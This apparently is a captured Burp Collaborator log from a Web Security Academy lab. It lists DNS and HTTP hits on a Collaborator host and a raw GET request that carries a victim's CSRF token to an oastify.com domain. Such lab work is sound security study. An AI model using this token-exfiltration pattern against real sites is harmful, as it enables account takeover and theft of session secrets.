 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address
1 2025-jul-29 14:05:03.345 UTC DNS vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 3.251.104.47
2 2025-jul-29 14:05:03.345 UTC DNS vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 34.245.82.15
3 2025-jul-29 14:05:03.345 UTC DNS vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 99.80.88.31
4 2025-jul-29 14:05:03.346 UTC DNS vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 3.251.104.146
5 2025-jul-29 14:05:03.417 UTC HTTP vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 34.251.122.40
6 2025-jul-29 14:05:03.522 UTC HTTP vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 34.251.122.40
7 2025-jul-29 14:05:03.522 UTC HTTP vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 34.251.122.40
8 2025-jul-29 14:05:05.336 UTC HTTP vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 34.251.122.40
9 2025-jul-29 14:05:05.416 UTC HTTP vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 34.251.122.40
10 2025-jul-29 14:05:05.416 UTC HTTP vyxelfzsnsdxwspp1uvn17mz2q8jw9ky 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?csrf=Wf8AVhOEmxklTPuHIwGbuwXTyaX2EDsY HTTP/1.1
2 Host: vyxelfzsnsdxwspp1uvn17mz2q8jw9ky.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a70008803dc8be481317f6900c8009f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: en-US,en;q=0.9